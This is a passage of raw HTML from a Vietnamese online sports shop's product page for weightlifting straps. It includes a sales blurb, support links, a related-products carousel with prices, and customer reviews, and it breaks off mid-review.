https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-98129" src="https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" alt="" width="1024" height="1024" srcset="https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-98130" src="https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" alt="" width="1024" height="1024" srcset="https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-98128" src="https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" alt="" width="1024" height="1024" srcset="https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-98127" src="https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" alt="" width="1024" height="1024" srcset="https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-98126" src="https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" alt="" width="1024" height="1024" srcset="https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<blockquote>
<p style="text-align: justify;">Khi mua <strong>Dây kéo lưng nâng tạ Lifting Straps Pro</strong> tại shop dụng cụ <strong>Thể thao sport360</strong> các bạn hoàn toàn yên tâm về chất lượng và dịch vụ.</p>
<p style="text-align: justify;">Tránh những rủi ro không mong muốn như chuyển hàng chậm, chuyển hàng sai mẫu mã kích cỡ.</p>
<p style="text-align: justify;">Với những cam kết mạnh mẽ của mình hi vọng quý khách hàng sẽ cảm thấy thoải mái nhất khi mua hàng của shop chúng tôi.</p>
<p>Tuyệt đối không nên mua hàng cũ thanh lý hay hàng kém chất lượng nhé các bạn. Vì dụng cụ thể thao cần phải chất lượng &amp; an toàn , tin cậy .</p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>KHÁCH HÀNG NHẬN XÉT SẢN PHẨM</strong></span></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-44222" src="https://sport360.vn/wp-content/uploads/2019/09/mũi-tên-xuống-nhỏ.gif" alt="" width="80" height="53" /></p>
</blockquote>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shopping_guide panel entry-content wc-tab" id="tab-shopping_guide" role="tabpanel" aria-labelledby="tab-title-shopping_guide">
				<blockquote>
<p style="text-align: center"><span style="font-size: 28px;color: #0000ff"><strong>Thông tin hỗ trợ khách hàng</strong></span></p>
<p style="text-align: center"><span style="font-size: 20px"> <span style="color: #ff0000"><strong>0984.187.697 - 0984.18.08.87</strong></span></span></p>
<ul>
<li><span style="font-size: 16px">- Sơ đồ đường đi đến shop dụng cụ <strong>Thể thao sport360</strong> : <u><a href="/ban-do/" target="_blank" rel="nofollow noopener">xem tại đây</a></u></span></li>
<li><span style="font-size: 16px">- Các hình thức mua hàng tại <strong>Thể Thao sport360</strong> : <a href="/ho-tro-khach-hang/cac-cach-thuc-mua-hang/" target="_blank" rel="nofollow noopener">xem tại đây</a></span></li>
<li><span style="font-size: 16px">- Các hình thức thanh toán tại <strong>Thể Thao sport360</strong> : <u><a href="/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/" target="_blank" rel="nofollow noopener">xem tại đây</a></u></span></li>
<li><span style="font-size: 16px">- Khách hàng ngoại tỉnh muốn mua hàng tại <strong>Thể Thao sport360</strong>  : <u><a href="/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/" target="_blank" rel="nofollow noopener">xem tại đây</a></u></span></li>
<li><span style="font-size: 16px">- Phương thức giao hàng - Cách tính phí vận chuyển tại <strong>Thể Thao sport360 </strong>: <u><a href="/ho-tro-khach-hang/huong-dan-giao-nhan-hang/" target="_blank" rel="nofollow noopener">xem tại đây</a></u></span></li>
</ul>
<p style="text-align: center"><span style="font-size: 18px;color: #ff00ff">_<strong>THỂ THAO SPORT360 CẢM ƠN QUÝ KHÁCH</strong>_</span></p>
</blockquote>			</div>
		
			</div>


            <div class="site-single-product-upsell element-products">
                <h3 class="title title-global-sing-product text-center">
                    Có thể bạn thích                </h3>

                
        <div class="related-product-slider owl-carousel owl-theme upsell"
             data-settings='{&quot;loop&quot;:false,&quot;autoplay&quot;:false,&quot;nav&quot;:true}'>
            
                    <div class="row row-custom">

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-20%</span>
	
            <a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/day-deo-da-bung-duoi-ab-traps-pro/" title="Dây đeo tập bụng dưới AB Traps Pro">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/day-deo-da-bung-duoi-ab-traps-pro-gia-re-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Dây Đeo Tập Bụng Dưới AB Traps Pro Siêu Bền" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/day-deo-da-bung-duoi-ab-traps-pro-gia-re-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/day-deo-da-bung-duoi-ab-traps-pro-gia-re-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/day-deo-da-bung-duoi-ab-traps-pro-gia-re-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/day-deo-da-bung-duoi-ab-traps-pro-gia-re-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/day-deo-da-bung-duoi-ab-traps-pro-gia-re-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/day-deo-da-bung-duoi-ab-traps-pro-gia-re.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/day-deo-da-bung-duoi-ab-traps-pro/" title="Dây đeo tập bụng dưới AB Traps Pro">
                    Dây đeo tập bụng dưới AB Traps Pro                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 350,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>280,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 280,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-30%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/dung-cu-hit-dat/tap-chong-day-push-up-stand/" title="Dụng cụ tập chống đẩy Push Up Stand">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/2-Dung-cu-hit-dat-tap-chong-day-Push-Up-Stand_sport360.vn_1024x1024-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Dụng cụ tập chống đẩy Push Up Stand" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/2-Dung-cu-hit-dat-tap-chong-day-Push-Up-Stand_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/2-Dung-cu-hit-dat-tap-chong-day-Push-Up-Stand_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/2-Dung-cu-hit-dat-tap-chong-day-Push-Up-Stand_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/2-Dung-cu-hit-dat-tap-chong-day-Push-Up-Stand_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/2-Dung-cu-hit-dat-tap-chong-day-Push-Up-Stand_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/2-Dung-cu-hit-dat-tap-chong-day-Push-Up-Stand_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/dung-cu-hit-dat/tap-chong-day-push-up-stand/" title="Dụng cụ tập chống đẩy Push Up Stand">
                    Dụng cụ tập chống đẩy Push Up Stand                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>175,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/phu-kien-tap-gym/loai-khac/vong-xa-treo-ring-dip-co-khoa-dieu-chinh/" title="Vòng xà treo Gymnastic Rings có khóa điều chỉnh">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Vong-xa-gymnastic-rings-co-khoa-dieu-chinh-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Vòng xà gymnastic rings có khóa điều chỉnh" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Vong-xa-gymnastic-rings-co-khoa-dieu-chinh-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Vong-xa-gymnastic-rings-co-khoa-dieu-chinh-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Vong-xa-gymnastic-rings-co-khoa-dieu-chinh-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Vong-xa-gymnastic-rings-co-khoa-dieu-chinh-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Vong-xa-gymnastic-rings-co-khoa-dieu-chinh-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/loai-khac/vong-xa-treo-ring-dip-co-khoa-dieu-chinh/" title="Vòng xà treo Gymnastic Rings có khóa điều chỉnh">
                    Vòng xà treo Gymnastic Rings có khóa điều chỉnh                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>440,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-34%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/loai-khac/tay-nam-cao-su-fat-gripz/" title="Tay nắm cao su Fat Gripz">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Tay-nam-cao-su-Fat-Gripz-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Tay nắm cao su Fat Gripz" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Tay-nam-cao-su-Fat-Gripz-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Tay-nam-cao-su-Fat-Gripz-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Tay-nam-cao-su-Fat-Gripz-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Tay-nam-cao-su-Fat-Gripz-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Tay-nam-cao-su-Fat-Gripz-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/loai-khac/tay-nam-cao-su-fat-gripz/" title="Tay nắm cao su Fat Gripz">
                    Tay nắm cao su Fat Gripz                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>380,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 380,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 250,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
                        <span class="product-hot">
                <img src="https://sport360.vn/wp-content/themes/sport/images/icon_hot.gif" width="65px"
                     alt="Sản phẩm Hot"/>
        </span>

        
            <span class="product-only">

                <marquee scrollamount="5" direction="" onmouseover="this.stop();"
                         onmouseout="this.start();">Tặng kèm túi đựng chuyên dụng</marquee>

            </span>

        
	<span class='on-sale-percent'>-43%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/toc-do-cao-cap-dn05/" title="Dây nhảy tốc độ cao cấp DN05">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Dây nhảy tốc độ cao cấp DN05" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/toc-do-cao-cap-dn05/" title="Dây nhảy tốc độ cao cấp DN05">
                    Dây nhảy tốc độ cao cấp DN05                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 350,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>199,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 199,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
                        <span class="product-hot">
                <img src="https://sport360.vn/wp-content/themes/sport/images/icon_hot.gif" width="65px"
                     alt="Sản phẩm Hot"/>
        </span>

        
            <span class="product-only">

                <marquee scrollamount="5" direction="" onmouseover="this.stop();"
                         onmouseout="this.start();">FLASH SALE ❗️ duy nhất hôm nay</marquee>

            </span>

        
	<span class='on-sale-percent'>-40%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/gang-tay-tap-the-hinh-sp11/" title="Găng tay tập gym SP11">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Gang-tay-tap-gym-nam-SP11-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Găng tay tập gym nam SP11" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Gang-tay-tap-gym-nam-SP11-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Gang-tay-tap-gym-nam-SP11-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Gang-tay-tap-gym-nam-SP11-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Gang-tay-tap-gym-nam-SP11-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Gang-tay-tap-gym-nam-SP11-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/gang-tay-tap-the-hinh-sp11/" title="Găng tay tập gym SP11">
                    Găng tay tập gym SP11                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 250,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>149,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 149,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                </div>

                    </div>

                </div>

        <div class="fcomment"><h3>Đánh giá của khách hàng</h3><div class="wrap-scroll">
                <div class="item">
                    <div class="title d-flex">
                        <h6>Trần Khánh Vy</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Mua 2 cái luôn , giá tốt quá ae ah ???</p>
                    </div>
                    <div class="like">
                        <p>9 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">04/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Yen Tram</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Shop uy tín ? , mình chuyển khoản mua hàng và được shop gửi hàng ngay và luôn …Ủng hộ shop Sport360 này dài dài</p>
                    </div>
                    <div class="like">
                        <p>13 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">12/06/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Mai Xuân Trang</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Hàng dùng ổn , giao hàng nhanh như gió . Đợi 1 năm sau vào đây đánh giá tiếp :))</p>
                    </div>
                    <div class="like">
                        <p>9 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">28/06/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Thu Hương</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Qua tận shop mua , sợ các shop online kia lắm rồi . Công nhận shop khá OK , lần sau sẽ chỉ mua tại đây cho yên tâm</p>
                    </div>
                    <div class="like">
                        <p>16 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">27/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Huỳnh Thành Ý</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-45">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                    <i class="fas fa-star-half-alt"></i>
                                                                                </div>
                        <p>Mua bên shop khác bị giao phải hàng không tốt . Đến khi mua tại shop này thực sự tin dùng . Hàng chất lượng mà lại giá tốt</p>
                    </div>
                    <div class="like">
                        <p>26 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">19/04/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Hồng Quân</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Hàng tốt , mua luôn 2 cái ? , 1 cái cho mình và 1 cái tặng bạn . Giá cả phải chăng</p>
                    </div>
                    <div class="like">
                        <p>16 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">19/06/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Hoàng Lan</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Hàng rất tốt , sẽ mua thêm mấy đồ nữa tại đây</p>
                    </div>
                    <div class="like">
                        <p>2 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">12/06/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Trần Linh</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-45">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                    <i class="fas fa-star-half-alt"></i>
                                                                                </div>
                        <p>tận An Giang mà vẫn mua hàng của shop ??? . Không uổng công order , hàng chất lắm , giao hàng nhanh lại đóng gói cẩn thận</p>
                    </div>
                    <div class="like">
                        <p>2 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">13/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Thắng</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
